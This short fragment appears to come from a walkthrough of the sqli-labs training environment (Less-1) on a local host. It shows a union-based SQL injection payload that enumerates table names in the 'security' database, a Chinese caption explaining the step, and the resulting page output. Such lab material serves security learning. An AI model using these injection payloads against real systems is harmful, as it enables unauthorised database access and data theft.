 http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,2,group_concat(table_name)  from information_schema.tables where table_schema ='security' --+
搜索security库中的表名
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users